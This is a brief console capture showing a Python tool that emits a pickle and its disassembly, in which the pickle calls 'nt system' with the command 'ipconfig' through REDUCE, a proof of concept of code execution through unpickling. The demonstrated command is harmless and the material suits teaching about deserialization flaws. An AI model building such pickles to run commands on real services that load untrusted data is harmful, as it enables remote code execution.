 D:\project>python tool.py
b'cnt\nsystem\np0\n(Vipconfig\np1\ntp2\nRp3\n.'
    0: c    GLOBAL     'nt system'
   11: p    PUT        0
   14: (    MARK
   15: V        UNICODE    'ipconfig'
   25: p        PUT        1
   28: t        TUPLE      (MARK at 14)
   29: p    PUT        2
   32: R    REDUCE
   33: p    PUT        3
   36: .    STOP
highest protocol among opcodes = 0